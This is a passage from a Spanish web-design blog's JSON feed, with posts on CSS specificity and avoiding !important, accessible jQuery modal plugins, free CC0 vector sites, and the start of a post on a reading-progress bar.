href=\"https:\/\/zedbi.azurewebsites.net\/View-a-websites-color-scheme\" target=\"_blank\"\u003Ezedbi View a website's color palette\u003C\/a\u003E\u0026nbsp;\u0026gt;\u0026nbsp;\u0026nbsp;Nos muestra visualmente los colores utilizados una URL permitiéndonos seleccionar los Archvios CSS que contienen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4260065636574767403\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/06\/resumen-visual-de-colores-css-fuentes-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4260065636574767403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4260065636574767403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/06\/resumen-visual-de-colores-css-fuentes-y.html","title":"Resumen visual de colores CSS, fuentes y tamaños de imágenes utilizados en una web "}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdiYpzjQ6urQqaoAzdHYy-rsSUZEHRt5fk4Po-vPeaCzEk5STRyXTDNEeNq3WzWhhNYyR5MCK7BkvvQGeururVnCNPxb2t63SbVc59RFUUKVCguO28uOyvC-F0apn3Gha6wdmlP6ohY6z\/s72-c\/Resumen-Visual-de-Colores-CSS%252C-Fuentes-y-Tama%25C3%25B1os-de-Im%25C3%25A1genes-utilizados-en-una-web.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-1023509442933501548"},"published":{"$t":"2018-05-22T02:02:00.000+02:00"},"updated":{"$t":"2019-02-28T14:42:50.204+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Jerarquía CSS - Cómo evitar el uso de !important en CSS - Cómo sobreescribir  a un important CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSR-IlbTVo8IK0N5BfJXtU8SrR90QNQUJ2l5BX4P48ZSo327Meq_PT68qLH0OR1frCx9Lm0kypa8CTxooWBCIPlWwnHGwBY6xOJFPcVl9ubPklK07PxN-EV1MO1ZLzZXE_-YRh2b_61z6n\/s1600\/css-important-stop.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSR-IlbTVo8IK0N5BfJXtU8SrR90QNQUJ2l5BX4P48ZSo327Meq_PT68qLH0OR1frCx9Lm0kypa8CTxooWBCIPlWwnHGwBY6xOJFPcVl9ubPklK07PxN-EV1MO1ZLzZXE_-YRh2b_61z6n\/s320\/css-important-stop.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nActualmente el uso de la regla \u003Cb\u003ECSS \u003Cspan style=\"color: red;\"\u003E!important\u003C\/span\u003E \u003C\/b\u003Eestá muy extendido y se aplica de forma abusiva, lo que nos genera archivos CSS complicados y muy difícil de mantener.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo maquetadores webs \u003Cb\u003Enuestro objetivo tiene que ser generar un código CSS intentando no utilizar la regla\u003Cspan style=\"color: red;\"\u003E !important\u003C\/span\u003E,\u003C\/b\u003E para ello lo primero que nos tiene que quedar claro es\u0026nbsp;como funciona la jerarquía CSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCuando hablamos de \u003Cb\u003Eestilos en cascada\u003C\/b\u003E nos referimos a un \u003Cb\u003Emodelo de datos jerárquico\u003C\/b\u003E en el cual los datos son organizados en una estructura parecida a la de un árbol, con relaciones\u0026nbsp; \u003Cb\u003Epadre - hijo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi tenemos varias reglas asignando propiedades a un mismo elemento este va a asignar las propiedades CSS de mayor a menor importancia dependiendo de donde venga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación os mostramos los diferentes \u003Cb\u003Eniveles ordenados de mas específicos a menos específicos.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENIVEL 01\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n- Estilos en línea (\u0026lt;p style=\"color:#fff;\"\u0026gt;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENIVEL 02\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n- ID (#nombreId)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENIVEL 03\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n- Clases (.nombreClase)\u003Cbr \/\u003E\n- Atributos y Pseudo - Clases (:first-child, :last-child :hover ...)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENIVEL 04\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n- Elementos (a, p, ul ...)\u003Cbr \/\u003E\n- Pseudo - Elementos (::after,\u0026nbsp;::before,\u0026nbsp;::first-letter ...)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResumiendo si ponemos en nuestro HTML un \u003Cb\u003Eestilo CSS en línea,\u003C\/b\u003E siempre\u003Cb\u003E va\u0026nbsp; a sobrescribir a los demás estilos CSS declarados,\u003C\/b\u003E ya que se encuentra en el Nivel 01 y al ser el mas específico, es el que mayor importancia tiene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa única manera de ganar a un estilo en línea es a través de la regla \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E!important\u003C\/span\u003E;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPodemos ver un ejemplo gráfico de los diferentes niveles de \u003Cb\u003Ejerarquía CSS\u003C\/b\u003E es esta \u003Ca href=\"https:\/\/specificity.keegan.st\/\" target=\"_blank\"\u003ECalculadora de Especificidad CSS\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién podemos consultar las \u003Ca href=\"https:\/\/www.w3.org\/TR\/selectors-3\/#specificity\" target=\"_blank\"\u003Eespecificaciones de los selectores CSS de la W3C\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna vez entendido esto, para no llenar nuestra hoja de estilo CSS de \u003Cspan style=\"color: red;\"\u003E!important\u003C\/span\u003E simplemente tenemos que analizar nuestro HTML y\u003Cb\u003E aplicar clases más específicas\u003C\/b\u003E al elemento que queramos sobrescribir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación os dejamos un esquema con diferentes selectores que podemos aplicar a un párrafo \u0026lt;p\u0026gt; y su nivel de jerarquía.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirug87D_MDRAwrqcXGf8kSRAFzg5nw4AXsFnUz7ouG8xlSyGnd5GXn2mblxEj471054O_3_AhdJbvQFi78942i5cIvHi2hwJJuPvCGHvWL_5v1O6jKZR2_1w6ZLQxK43NK5J0W2NfkzwHa\/s1600\/evitar-uso-important-CSS---sobreescribir-important.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirug87D_MDRAwrqcXGf8kSRAFzg5nw4AXsFnUz7ouG8xlSyGnd5GXn2mblxEj471054O_3_AhdJbvQFi78942i5cIvHi2hwJJuPvCGHvWL_5v1O6jKZR2_1w6ZLQxK43NK5J0W2NfkzwHa\/s1600\/evitar-uso-important-CSS---sobreescribir-important.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEsta vez hemos hecho un ranking con los niveles, digamos que \u003Cb\u003Eel Nivel 1 es el que gana y sobrescribe a los demás.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién os dejamos un ejemplo en nuestro CodePen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo curiosidad hemos puesto las clases mas específicas en las primeras líneas de nuestro CSS para demostrar que podemos sobrescribir una clase sin importar el orden del documento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"css,result\" data-embed-version=\"2\" data-height=\"385\" data-pen-title=\"Jerarquía CSS - Cómo evitar el uso de !important en CSS - Cómo sobreescribir  a un important CSS\" data-slug-hash=\"GdejgQ\" data-theme-id=\"12744\" data-user=\"pedromarin\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/pedromarin\/pen\/GdejgQ\/\"\u003EJerarquía CSS - Cómo evitar el uso de !important en CSS - Cómo sobreescribir  a un important CSS\u003C\/a\u003E by Pedro Marín (\u003Ca href=\"https:\/\/codepen.io\/pedromarin\"\u003E@pedromarin\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo podéis comprobar hemos sobrescrito los estilos CSS del párrafo sin necesidad de utilizar \u003Cspan style=\"color: red;\"\u003E!important\u003C\/span\u003E solo hemos tenido que ser más específicos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/1023509442933501548\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/05\/jerarquia-css-como-evitar-el-uso-de.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1023509442933501548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1023509442933501548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/05\/jerarquia-css-como-evitar-el-uso-de.html","title":"Jerarquía CSS - Cómo evitar el uso de !important en CSS - Cómo sobreescribir  a un important CSS"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSR-IlbTVo8IK0N5BfJXtU8SrR90QNQUJ2l5BX4P48ZSo327Meq_PT68qLH0OR1frCx9Lm0kypa8CTxooWBCIPlWwnHGwBY6xOJFPcVl9ubPklK07PxN-EV1MO1ZLzZXE_-YRh2b_61z6n\/s72-c\/css-important-stop.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4565727134573309241"},"published":{"$t":"2018-04-26T03:23:00.000+02:00"},"updated":{"$t":"2018-09-24T02:35:28.054+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compatibilidad Navegadores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Crear ventana modal responsive jQuery - mejores modales Accesibles jQuery "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlL_FbpqbqIcpnOkpQehQEVsKBG0fOBbDw5QkA9FUJCWtk6ed391fceexLFTIgW4B_gK5t85NM3erma702J8rYdr1rwWMsuLxbFkmLZSMuv5-TNAAd4TURwPYkTTg9LYmtX5WqgBjuSsuK\/s1600\/Crear-ventana-modal-responsive-jQuery---mejores-modales-Accesibles-jQuery.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlL_FbpqbqIcpnOkpQehQEVsKBG0fOBbDw5QkA9FUJCWtk6ed391fceexLFTIgW4B_gK5t85NM3erma702J8rYdr1rwWMsuLxbFkmLZSMuv5-TNAAd4TURwPYkTTg9LYmtX5WqgBjuSsuK\/s400\/Crear-ventana-modal-responsive-jQuery---mejores-modales-Accesibles-jQuery.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl modal mas simple que jamás verás. Con ese eslogan se presenta \u003Ca href=\"http:\/\/jquerymodal.com\/\" target=\"_blank\"\u003EjQuery Modal\u003C\/a\u003E un plugin de jQuery que nos permite generar popups o modales accesibles\u0026nbsp; de una manera realmente sencilla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas principales características de este plugin de jQuery son:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Totalmente gratuito.\u003Cbr \/\u003E\n- Genera HTML Semántico.\u003Cbr \/\u003E\n- No contiene imágenes por lo tanto es muy ligero de peso (cerca de 1k).\u003Cbr \/\u003E\n- Utiliza comportamientos usando \u003Ca href=\"http:\/\/api.jquery.com\/category\/events\/\" target=\"_blank\"\u003Eeventos de jQuery\u003C\/a\u003E.\u003Cbr \/\u003E\n- Se cierra haciendo click o con la tecla escape.\u003Cbr \/\u003E\n- Código Accesible.\u003Cbr \/\u003E\n- Interfaz simple y clara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs dejamos su \u003Ca href=\"https:\/\/github.com\/kylefox\/jquery-modal\" target=\"_blank\"\u003Edirección en GitHub para que podáis bajaros el plugin\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién un ejemplo en nuestro codepen\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"html,result\" data-embed-version=\"2\" data-height=\"288\" data-pen-title=\"Crear ventana modal responsive jQuery - mejores modales Accesibles jQuery \" data-slug-hash=\"YLWmNJ\" data-theme-id=\"12744\" data-user=\"pedromarin\"\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/pedromarin\/pen\/YLWmNJ\/\"\u003ECrear ventana modal responsive jQuery - mejores modales Accesibles jQuery \u003C\/a\u003E by Pedro Marín (\u003Ca href=\"https:\/\/codepen.io\/pedromarin\"\u003E@pedromarin\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nY otras alternativas que hemos probado con muy buenos resultados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/humaan.com\/modaal\/\" target=\"_blank\"\u003EModal\u003C\/a\u003E \u0026gt; Modales accesibles de nivel AA\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/sweetalert2.github.io\/\" target=\"_blank\"\u003ESweetAlert2\u003C\/a\u003E \u0026gt; Nos permite crear ventanas de alerta accesibles basados en estándares WAI-ARIA\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/a11y.nicolas-hoffmann.net\/modal\/\" target=\"_blank\"\u003EAria Modal\u003C\/a\u003E \u0026gt; El mejor modal accesible, prima la accesibilidad sobre el diseño.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi lo que queremos son modales mas dinámicos y menos accesibles podéis probar:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/github.hubspot.com\/vex\/docs\/welcome\/\" target=\"_blank\"\u003EVex\u003C\/a\u003E \u0026gt; Nos ofrece modales modernos.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/joaopereirawd.github.io\/animatedModal.js\/\" target=\"_blank\"\u003EanimatedModal.js\u003C\/a\u003E \u0026gt; Modales Animados."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4565727134573309241\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/04\/crear-ventana-modal-responsive-jquery.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4565727134573309241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4565727134573309241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/04\/crear-ventana-modal-responsive-jquery.html","title":"Crear ventana modal responsive jQuery - mejores modales Accesibles jQuery "}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlL_FbpqbqIcpnOkpQehQEVsKBG0fOBbDw5QkA9FUJCWtk6ed391fceexLFTIgW4B_gK5t85NM3erma702J8rYdr1rwWMsuLxbFkmLZSMuv5-TNAAd4TURwPYkTTg9LYmtX5WqgBjuSsuK\/s72-c\/Crear-ventana-modal-responsive-jQuery---mejores-modales-Accesibles-jQuery.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4183087018349840151"},"published":{"$t":"2018-02-28T17:45:00.001+01:00"},"updated":{"$t":"2018-02-28T17:45:45.303+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imágenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Páginas de vectores gratis para descargar de dominio público - Creative Commons Zero (CC0) - para uso comercial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitr8OdDhNYPjoqyKP_DqeaPSfNBeAbBKet0i12BOjMiMaVlOTjD-5tkEQNFVpHEJ45a7mGOAsowazoSYVi0FrAPu2da-00krcUf-JX0xH0u1U8Pcxs9kvhHsKhqFNalQQuD6oexo9NXBo5\/s1600\/bancos-de-vectores-cc0-para-uso-comercial.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitr8OdDhNYPjoqyKP_DqeaPSfNBeAbBKet0i12BOjMiMaVlOTjD-5tkEQNFVpHEJ45a7mGOAsowazoSYVi0FrAPu2da-00krcUf-JX0xH0u1U8Pcxs9kvhHsKhqFNalQQuD6oexo9NXBo5\/s320\/bancos-de-vectores-cc0-para-uso-comercial.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAl igual que con los bancos de imágenes, existen \u003Cb\u003Epáginas con vectores gratis para uso comercial\u003C\/b\u003E que podemos usar en nuestros proyectos webs. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas páginas con vectores bajo licencia de \u003Cb\u003Edominio público o Creative Commons Zero (CC0)\u003C\/b\u003E son mucho más difíciles de encontrar por lo que hemos decidido recopilar unas cuantas para vosotros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/openclipart.org\/\" target=\"_blank\"\u003EOpenclipart\u003C\/a\u003E \u0026gt; Más de 139.000 Vectores 100%\u0026nbsp; gratis para uso comercial para hacer lo que quieras con ellos. Cada vez que un artista sube un vector a Openclipart, se le deja claro que el artista está liberando los derechos para que cualquiera los use por cualquier razón.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/publicdomainvectors.org\/\" target=\"_blank\"\u003EPublicdomainvectors\u003C\/a\u003E \u0026gt; Más de 50.000 vectores de dominio público.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.i2clipart.com\/\" target=\"_blank\"\u003Ei2Clipart\u003C\/a\u003E \u0026gt; Cliparts royalty free de dominio público.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.clker.com\/\" target=\"_blank\"\u003EClker\u003C\/a\u003E \u0026gt; Cliparts gratis que puedes usar para cualquier cosa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/pixabay.com\/\" target=\"_blank\"\u003EPixabay\u003C\/a\u003E \u0026gt; Imágenes gratuitas de alta calidad, más de 860.000 fotos gratis, vectores e ilustraciones.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.goodfreephotos.com\/vector-images\/\" target=\"_blank\"\u003EGoodfreephotos\u003C\/a\u003E \u0026gt; Repositorio con fotos en alta resolución y vectores. Todos sin copyright con licencia CC0.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.stockio.com\/\" target=\"_blank\"\u003EStockio\u003C\/a\u003E\u0026nbsp;\u0026gt; Banco de imágenes, vectores, iconos, fonts y vídeos para uso comercial y personal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDesde el maquetadorweb os animamos a postear los que vosotros utilizáis, aunque sean pequeños, lo único que pedimos es que sean bajo licencia Creative Commons Zero (CC0) y que no se tenga que atribuir derechos de autor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4183087018349840151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/02\/paginas-de-vectores-gratis-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4183087018349840151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4183087018349840151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/02\/paginas-de-vectores-gratis-para.html","title":"Páginas de vectores gratis para descargar de dominio público - Creative Commons Zero (CC0) - para uso comercial"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitr8OdDhNYPjoqyKP_DqeaPSfNBeAbBKet0i12BOjMiMaVlOTjD-5tkEQNFVpHEJ45a7mGOAsowazoSYVi0FrAPu2da-00krcUf-JX0xH0u1U8Pcxs9kvhHsKhqFNalQQuD6oexo9NXBo5\/s72-c\/bancos-de-vectores-cc0-para-uso-comercial.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-374217098905603387"},"published":{"$t":"2018-01-17T22:17:00.003+01:00"},"updated":{"$t":"2018-01-22T11:23:03.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo crear una barra o indicador de progreso que muestre el tiempo de lectura en nuestra web - jQuery."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvDnfd_84SbMZXJ4MAstcJJcPKe9i7YOzAhlptWtm6eQ4d87R_3UU41nBXyls0ZYnSxq9ZEUkIZYcMTqlgFnCNhPESVrtiEc6srwBN4KJo1aR2RhhE07BmXWcHZDCLImAnu7mQhqA5DNBP\/s1600\/C%25C3%25B3mo-crear-una-barra-o-indicador-de-progreso-que-muestre-el-tiempo-de-lectura-en-nuestra-web---jQuery..png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvDnfd_84SbMZXJ4MAstcJJcPKe9i7YOzAhlptWtm6eQ4d87R_3UU41nBXyls0ZYnSxq9ZEUkIZYcMTqlgFnCNhPESVrtiEc6srwBN4KJo1aR2RhhE07BmXWcHZDCLImAnu7mQhqA5DNBP\/s400\/C%25C3%25B3mo-crear-una-barra-o-indicador-de-progreso-que-muestre-el-tiempo-de-lectura-en-nuestra-web---jQuery..png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUna de las tendencias del pasado 2017 en maquetación web, es indicar a través de una barra de progreso horizontal lo que lleva leído el usuario de nuestra web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo podemos ver en multitud de webs y hemos decidido implentarlo en \u003Ca href=\"http:\/\/www.elmaquetadorweb.com\/\"\u003Ewww.elmaquetadorweb.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi os fijáis bien a medida que hacemos scroll en este artículo, aparece un indicador de progreso en la 